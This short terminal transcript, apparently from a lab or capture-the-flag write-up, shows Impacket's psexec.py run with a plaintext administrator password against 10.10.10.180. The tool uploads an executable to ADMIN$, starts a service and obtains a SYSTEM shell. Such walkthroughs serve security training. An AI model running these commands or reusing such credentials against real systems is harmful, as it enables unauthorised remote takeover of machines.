 ❯ python3 psexec.py 'administrator:!R3m0te!@10.10.10.180'
Impacket v0.9.24.dev1+20210928.152630.ff7c521a - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file VEYvXPoR.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service Becq on 10.10.10.180.....
[*] Starting service Becq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>